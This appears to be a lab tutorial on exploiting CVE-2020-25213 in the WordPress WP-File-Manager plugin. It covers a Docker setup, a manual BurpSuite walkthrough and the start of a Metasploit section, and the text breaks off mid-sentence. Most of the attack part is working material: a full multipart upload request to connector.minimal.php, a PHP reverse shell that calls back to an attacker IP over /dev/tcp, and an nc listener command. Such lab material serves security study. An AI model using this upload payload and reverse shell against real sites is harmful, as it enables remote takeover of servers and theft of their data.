 , Coding
  , and Thinking
Background
CVE-2020-25213, a Remote Code Execution (RCE) vulnerability in the WordPress WP-File-Manager plugin (version 6.0 to 6.8).
WordPress is the most widely used Content Management System (CMS), powering millions of websites, including high-profile ones like NASA.gov. WordPress allows site administrators to enhance functionality by installing plugins without modifying any core code. WP-File-Manager is a popular file management plugin that integrates a file browser into the WordPress admin panel, making it easier for administrators to manage server files. According to official WordPress statistics, WP-File-Manager has more than 1 million installations.
CVE-2020-25213 is a critical vulnerability in WP-File-Manager that allows attackers to upload arbitrary files, including malicious PHP scripts, via a specific URL. This vulnerability enables remote code execution (RCE) on the server, leading to potential data breaches and full system compromise. Exploiting this vulnerability highlights the risks of insecure plugins and underscores the importance of timely security updates and proactive defense strategies.
Attack Phases
We divide the attack against the CVE-2020-25213 vulnerability into three phases: scanning for the vulnerability, uploading malicious code, and invading.
Phase 1: Scanning for the vulnerability
The CVE-2020-25213 vulnerability arises due to the WP-File-Manager plugin exposing the connector.minimal.php file. If this file is accessible, an attacker can upload arbitrary files, including malicious code, to the target server.
At this stage, the goal is to verify the existence of the vulnerable endpoint by accessing the following URL:http://target-domain/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
Phase 2: Uploading malicious code
Once the vulnerable endpoint is confirmed, an attacker can exploit it by sending an HTTP POST request to http://target-domain/.../connector.minimal.php to upload arbitrary files. By default, WP-File-Manager stores uploaded files in the following directory:/wp-content/plugins/wp-file-manager/lib/files/
For example, an attacker uploaded a reverse shell script (shell.php)
Phase 3: Invading
To execute the uploaded malicious payload, the attacker only need to visit the uploaded file via this URL:http://target-domain/wp-content/plugins/wp-file-manager/lib/files/shell.php
If the uploaded file is a reverse shell, the attacker can establish remote access to the compromised server, achieving full control over the target system.
Step-by-Step Demonstration & Breakdown
Tools you need
- Docker (for running a vulnerable demo environment)
- BurpSuite (for step-by-step manual hacking, including proxy, capture, repeat, and manipulate)
- Metasploit (for auto hacking)
- Python (for auto hacking)
Demo environment setup
- I have created a Docker image for this experiment and published it on Docker Hub: https://hub.docker.com/r/funway/cve-2020-25213.
- To run the Docker-based experimental environment, simply launch the following
docker-compose.ymlfile bydocker compose upcommand.
services:

  mariadb:
    image: linuxserver/mariadb:11.4.5
    container_name: mariadb
    environment:
      MYSQL_ROOT_PASSWORD: ROOT_ACCESS_PASSWORD
      MYSQL_DATABASE: wp_test
      MYSQL_USER: wp_user
      MYSQL_PASSWORD: wp_pass

  wordpress:
    image: funway/cve-2020-25213
    container_name: cve-2020-25213
    ports:
      - 8080:80
    environment:
      WORDPRESS_DB_HOST: mariadb
      WORDPRESS_DB_USER: wp_user
      WORDPRESS_DB_PASSWORD: wp_pass
      WORDPRESS_DB_NAME: wp_test
The docker-compose.yml file is compatible with both ARM64 and AMD64 platforms. It launches two containers:
- A database container running MariaDB.
- A WordPress container named cve-2020-25213, hosts the vulnerable WordPress website and exposes the WordPress site on port 8080 of the host machine.

- Visit the website:
http://your-docker-host:8080. For me, the docker-host’s IP is172.16.191.142.
- If this is your first time accessing the website, WordPress will automatically redirect you to the initialization page, as shown below. You can either complete the setup or skip it—this will not affect our experiment. Our WordPress Docker image has already been pre-installed with the vulnerable WP-File-Manager plugin.
Exploit 1 – Manual Hacking
- Try accessing the following URL to verify the existence of the vulnerability:
http://172.16.191.142:8080/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
- Launch BurpSuite and go to Proxy > Open Browser to open BurpSuite’s built-in browser with a configured proxy. Use the BurpSuite browser to visit this URL again and let it capture the traffic.
- To view the captured traffic, go to Proxy > HTTP History, where you can find the browsing history from the BurpSuite browser.
- Right-click on the row of
connector.minimal.phpand select “Send to Repeater”. - Click the Repeater tab, where you can modify the HTTP request and resend it.
Without making any changes, try clicking the Send button. You will see the server’s response in the Response pane.
- Modify the POST content in the Request pane.
POST /wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1
Host: 172.16.191.142:8080
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: multipart/form-data;boundary=BOUNDARY
Content-Length: 273

--BOUNDARY
Content-Disposition: form-data; name="cmd"

upload
--BOUNDARY
Content-Disposition: form-data; name="target"

l1_Lw
--BOUNDARY
Content-Disposition: form-data; name="upload[]"; filename="test.txt"
Content-Type: text/plain

hello, world!
--BOUNDARY--
The payload must include:
- Two Request Parameters:
cmd = upload,target = l1_Lwuploadis a predefined variable in wp-file-manager, representing the upload command.l1_Lwis a predefined variable in wp-file-manager, representing the directory for file uploads.
- One File Parameter:
name = upload[],filename = test.txt, …content…upload[]is a predefined variable in wp-file-manager, representing the name of the file upload form.filenameand the following file content are customizable.
After modifying the POST body, click the Send button to send the request and observe the response in the Response panel. It shows that the file upload was successful, and the saved path is /wp-content/plugins/wp-file-manager/lib/php/../files/test.txt.
- Visit the URL:
http://172.16.191.142:8080/wp-content/plugins/wp-file-manager/lib/files/test.txt.
You will see the content we just modified and it confirms that the file upload was successful.
- Modify the request content again to upload our reverse shell code. After making the changes, click Send to upload the reverse shell.
Content-Disposition: form-data; name="upload[]"; filename="shell.php"
Content-Type: text/plain

<?php
  exec("/bin/bash -c '/bin/bash -i > /dev/tcp/172.16.191.137/4444 0<&1 2>&1'");
?>
--BOUNDARY--

- In the reverse shell code above, the target address we connect to is 172.16.191.137:4444, where 172.16.191.137 is the IP address of my Kali virtual machine.
So, on that machine, we need to run the following command to start Netcat and listen for the reverse shell connection:nc -lvnp 4444

- When we access the newly uploaded
shell.phpfile in a browser by the URL:http://172.16.191.142:8080/wp-content/plugins/wp-file-manager/lib/files/shell.php
The page will keep loading indefinitely. Meanwhile, return to the terminal window of my Kali virtual machine. we can notice that the reverse shell connection has been successfully established!
Exploit 2 – Metasploit Hacking
Here, I will show you another exploit method against CVE-2020-25213.
- At Kali Linux, launch Metasploit by command
msfconsoleand then typesearch cve-2020-25213.


- Use this module and set the required options.
- [optional] If you
